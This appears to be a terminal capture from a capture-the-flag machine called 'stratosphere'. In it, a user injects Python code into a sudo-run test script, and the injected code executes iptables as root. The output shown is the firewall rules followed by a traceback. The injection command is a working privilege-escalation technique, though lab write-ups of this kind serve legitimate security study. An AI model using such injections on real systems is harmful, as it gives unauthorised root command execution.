 richard@stratosphere:~$ echo '__import__("os").system("/sbin/iptables -L")' | sudo /usr/bin/python2.7 /home/richard/test.py
Solve: 5af003e100c80923ec04d65933d382cb
Chain INPUT (policy DROP)
target     prot opt source               destination
ACCEPT     tcp  --  anywhere             anywhere             ctstate NEW,ESTABLISHED multiport dports ssh,http-alt
ACCEPT     all  --  anywhere             anywhere
ACCEPT     icmp --  anywhere             anywhere             icmp echo-request

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
DROP       all  --  anywhere             anywhere             ctstate NEW,RELATED,ESTABLISHED owner UID match tomcat8
ACCEPT     all  --  anywhere             anywhere             ctstate NEW,ESTABLISHED
ACCEPT     icmp --  anywhere             anywhere             icmp echo-reply
Traceback (most recent call last):
  File "/home/richard/test.py", line 38, in <module>
    question()
  File "/home/richard/test.py", line 8, in question
    md5.update(q1.encode())
AttributeError: 'int' object has no attribute 'encode'